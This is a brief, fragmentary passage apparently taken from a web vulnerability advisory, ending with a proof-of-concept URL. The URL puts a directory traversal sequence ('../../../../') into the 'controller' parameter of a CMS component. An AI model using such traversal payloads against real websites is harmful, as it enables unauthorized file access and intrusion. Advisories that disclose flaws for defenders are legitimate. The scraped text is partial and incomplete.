
application and the computer; other 
attacks are also possible. 

http://www.example.com/index.php?
option=com_some&controller=../../../../../../
Tags:
Advisory/Source:
Link
Databases
Links
Sites